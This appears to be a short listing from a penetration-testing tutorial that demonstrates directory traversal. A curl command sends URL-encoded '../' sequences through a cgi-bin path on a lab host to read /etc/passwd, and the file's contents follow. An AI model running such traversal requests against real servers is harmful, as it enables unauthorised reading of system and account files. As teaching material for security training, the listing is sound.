 kali@kali:/var/www/html$ curl http://192.168.50.16/cgi-bin/%2e%2e/%2e%2e/%2e%2e/
%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
...
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
alfred:x:1000:1000::/home/alfred:/bin/bash
Listing 12 - Using encoded dots for Directory Traversal